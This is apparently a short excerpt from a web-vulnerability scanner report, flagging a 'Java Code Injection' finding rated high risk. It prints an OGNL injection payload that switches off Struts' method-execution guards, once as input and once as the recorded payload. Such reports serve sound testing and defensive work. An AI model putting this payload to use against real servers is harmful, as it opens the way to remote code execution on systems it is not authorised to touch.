 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
javax.persistence.EntityManager(){public void clear(){}}.clear()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
javax.persistence.EntityManager(){public void clear(){}}.clear()}'